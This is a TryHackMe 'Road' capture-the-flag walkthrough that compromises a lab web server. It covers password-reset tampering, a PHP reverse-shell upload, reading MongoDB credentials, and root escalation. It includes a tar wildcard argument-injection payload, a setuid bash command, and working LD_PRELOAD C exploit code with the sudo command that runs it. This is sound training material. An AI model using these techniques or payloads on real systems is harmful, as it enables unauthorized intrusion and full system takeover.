TryHackMe - Road
Description
Hello hackers, I hope you are doing well. We are doing Road from TryHackMe. In this machine, we find a web application with a reset password feature that we exploit to reset the admin’s password and upload a reverse shell to the web server to get foothold. Then we connect to mongodb where we find another user’s password. That user is able to run a binary as sudo that with LD_PRELOAD, so we create an exploit for that and get root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.10.49.140
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e6:dc:88:69:de:a1:73:8e:84:5b:a1:3e:27:9f:07:24 (RSA)
| 256 6b:ea:18:5d:8d:c7:9e:9a:01:2c:dd:50:c5:f8:c8:05 (ECDSA)
|_ 256 ef:06:d7:e4:b1:65:15:6e:94:62:cc:dd:f0:8a:1a:24 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sky Couriers
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open port on an Ubuntu machine. Port 22 is running OpenSSH and port 80 running an Apache web server.
Web
Let’s check the web page.
It’s the welcome page for Sky Couriers. Nothing really useful in this page so let’s run a directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.49.140/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/10/07 13:37:35 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/assets (Status: 301) [Size: 313] [--> http://10.10.49.140/assets/]
/index.html (Status: 200) [Size: 19607]
/phpMyAdmin (Status: 301) [Size: 317] [--> http://10.10.49.140/phpMyAdmin/]
/server-status (Status: 403) [Size: 277]
/v2 (Status: 301) [Size: 309] [--> http://10.10.49.140/v2/]
===============================================================
We found a page for phpmyadmin and another one called v2.
We have no credentials for phpmyadmin so let’s check v2 page.
We got redirected to a login page. I tried some default credentials but no luck, so let’s register.
Now let’s login using our new account.

Going to our profile, we can see an upload feature.
Only the admin is allowed to upload file.

Another feature can be found is the Reset password.

We see that the username field is grayed out and cannot be edited in the browser, but his doesn’t mean we can’t edit it at all.
Let’s fire up burp suite, change our password and intercept that request.

Now let’s change our email with the admin’s email.

Now we have successfully changed the admin’s password. Let’s login to his account.
Foothold

Now let’s go the the profile and upload a reverse shell.

We managed to upload the php file without any problems. But where did our file go.
If we check the source code of the profile page, we can find where the images are being saved.

Now let’s setup a listener and request our reverse shell file.
We got foothold.
Privilege Escalation

In this part i uploaded a copy of linpeas and run it.
We found other open ports that are not accessible form outside the machine.

I searched for 27017 port and found this.
It’s the default port for mongod and mongos instances. we can connect to it with mongo 127.0.0.1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
www-data@sky:/tmp$ mongo 127.0.0.1
MongoDB shell version v4.4.6
connecting to: mongodb://127.0.0.1:27017/test?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("e66c70f1-1d63-4308-b92e-117d3e6d43f2") }
MongoDB server version: 4.4.6
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
https://docs.mongodb.com/
Questions? Try the MongoDB Developer Community Forums
https://community.mongodb.com
---
The server generated these startup warnings when booting:
2022-10-07T19:18:54.179+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/cor
e/prodnotes-filesystem
2022-10-07T19:19:38.607+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
---
---
Enable MongoDB's free cloud-based monitoring service, which will then receive and display
metrics about your deployment (disk utilization, CPU, operation statistics, etc).
The monitoring data will be available on a MongoDB website with a unique URL accessible to you
and anyone you share the URL with. MongoDB may use this information to make product
improvements and to suggest MongoDB products and deployment options to you.
To enable free monitoring, run the following command: db.enableFreeMonitoring()
To permanently disable this reminder, run the following command: db.disableFreeMonitoring()

I used hacktricks manual to extract information from the database and got the following.

We got the webdeveloper’s password. Let’s ssh to the machine now.
Let’s check our current privileges:
1
2
3
4
5
6
webdeveloper@sky:~$ sudo -l
Matching Defaults entries for webdeveloper on sky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
(ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility

We can run a backup binary as root. Let’s check it out.
The binary uses tar with a wildcard, and this is very bad.
We can exploit that to execute a script from our creation.
I’m gonna write the following command to a file and put it in /var/www/html directory.
1
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Then create two other file in /var/www/html with the following commands:
1
2
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
Since we don’t have permission to write in that directory as webdeveloper, let’s use our first shell as www-data.
That didn’t work.
Looking back at sudo -l output, we see that the binary has env_keep+=LD_PRELOAD.

Let’s copy the following c code to a file on the target machine.
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
Now compile it with the following command.
1
gcc exploit.c -o exploit -fPIC -shared -nostartfiles -w
Then run the following command to get a root shell.
1
sudo LD_PRELOAD=/home/webdeveloper/exploit /usr/bin/sky_backup_utility
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).